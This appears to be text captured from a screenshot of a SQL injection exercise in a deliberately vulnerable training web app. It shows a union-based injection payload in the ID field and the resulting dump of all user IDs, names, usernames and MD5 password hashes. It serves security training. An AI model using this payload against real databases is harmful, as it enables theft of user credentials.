 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1=1 union select group_concat(user_id,first
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name,user),group_concat(password) from users #
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
Session ID: 1' or 1=1 union select
group_concat(user_id,first_name,last_name,user),group_concat(password) from
users #
Submit
Close